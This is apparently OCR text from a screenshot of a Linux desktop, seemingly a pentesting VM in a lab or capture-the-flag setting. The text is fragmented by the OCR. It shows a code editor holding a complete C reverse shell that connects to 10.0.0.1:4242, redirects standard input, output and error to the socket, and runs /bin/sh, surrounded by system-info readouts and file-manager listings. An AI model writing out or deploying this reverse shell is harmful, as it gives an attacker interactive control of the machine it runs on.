 Activities Places lun 9 gen 02:33
Home
Trash
101
110
少 女 装 甲 战
#include <stdio.h> • Untitled-1 - Code - OSS
#include <stdio.h> Untitled-1
1 #include <stdio.h>
2 #include <sys/socket.h>
3 #include <sys/types.h>
4 #include <stdlib.h>
5 #include <unistd.h>
6 #include <netinet/in.h>
7 #include <arpa/inet.h>
8
9 int main(void){
10 int port = 4242;
11 struct sockaddr_in revsockaddr;
12
13 int sockt = socket(AF_INET, SOCK_STREAM, 0);
14 revsockaddr.sin_family = AF_INET;
15 revsockaddr.sin_port = htons(port);
16 revsockaddr.sin_addr.s_addr = inet_addr("10.0.0.1");
17
18 connect(sockt, (struct sockaddr *) &revsockaddr,
19 sizeof(revsockaddr));
20 dup2(sockt, 0);
21 dup2(sockt, 1);
22 dup2(sockt, 2);
23
24 char * const argv[] = {"/bin/sh", NULL};
25 execve("/bin/sh", argv, NULL);
0 0 Ln 15, Col 35 Spaces: 4 UTF-8 LF C
~
Hardware Information
VMware Virtual Platform None
i7-8750H (2)
00:0f.0 VMware SVGA II Adapter
1314MiB / 3885MiB (33%)
1920x1080
Software Information
Athena
6.1.3-zen1-1-zen
GNOME 43.2
Mutter
fish 3.5.1
kitty
858 (pacman)
vmwgfx
Colors
[HQ🚀192.168.126.154⚔️athena]
[👾]/home/athena $
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
#!
chall.sh
Desktop
Documents
Downloads
$
PS
W